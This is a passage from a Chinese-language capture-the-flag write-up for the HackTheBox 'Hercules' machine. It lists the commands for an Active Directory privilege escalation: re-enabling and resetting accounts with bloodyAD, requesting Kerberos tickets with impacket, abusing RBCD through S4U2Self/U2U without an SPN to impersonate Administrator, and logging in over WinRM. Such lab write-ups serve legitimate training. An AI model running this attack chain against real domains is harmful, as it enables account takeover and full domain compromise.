
然后启用iis_administrator用户
bloodyAD --host dc.hercules.htb -d 'hercules.htb' -u 'auditor' -p 'Aa123456!' -k remove uac 'iis_administrator' -f ACCOUNTDISABLE

PS: 如果出现权限不足的情况,需要先执行下ps脚本.\aCleanup.ps1然后重新执行一遍这三条命令

验证一下
Get-ADUser -Identity "iis_administrator"

接下来就可以直接改密码了
bloodyAD --host dc.hercules.htb -d hercules.htb -u Auditor -k set password 'iis_administrator' 'Aa123456!'
下面就要改IIS_WEBSERVER$的密码了
请求iis_administrator的TGT
impacket-getTGT 'hercules.htb'/'iis_administrator':'Aa123456!' -dc-ip 10.10.11.91

导入票据
export KRB5CCNAME=iis_administrator.ccache

修改密码
bloodyAD --host dc.hercules.htb -d hercules.htb -u 'iis_administrator' -k set password 'iis_webserver$' 'Aa123456!'
RBCD+S4U2Self滥用

在bloodhound中发现iis_webserver$对iis_webserver$有AllowedToAct
这个权限大概的意思是:IIS_WEBSERVER$ → 可以冒充任何人 → 访问 DC 的任何服务(cifs、ldap、host、rpcss…)
但是需要注意的是正常打的话,会产生一个报错
[-] Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)[-] Probably user IIS_WEBSERVER$ does not have constrained delegation permisions or impersonated user does not exist原因是找不到spn,所以我们要找无SPN 的打法
按照顺序执行命令即可

请求TGT:
impacket-getTGT -hashes :$(pypykatz crypto nt 'Aa123456!') 'hercules.htb/iis_webserver$'
impacket-describeTicket 'iis_webserver$.ccache' | grep 'Ticket Session Key'

[*] Ticket Session Key : 6a36fd9aef24ea729f1064972bfec7fa
export KRB5CCNAME=iis_webserver$.ccache
impacket-changepasswd -k -newhashes :6a36fd9aef24ea729f1064972bfec7fa 'hercules.htb/iis_webserver$':'Aa123456!'@'dc.hercules.htb'

impacket-getST -u2u -impersonate "Administrator" -spn "host/dc.hercules.htb" -k -no-pass 'hercules.htb/iis_webserver$'

导入票据登录
export KRB5CCNAME=Administrator@host_dc.hercules.htb@HERCULES.HTB.ccache
python3 evil_winrmexec.py -ssl -port 5986 -k -no-pass dc.hercules.htb

在C:\Users\Admin\Desktop找到root.txt


说些什么吧!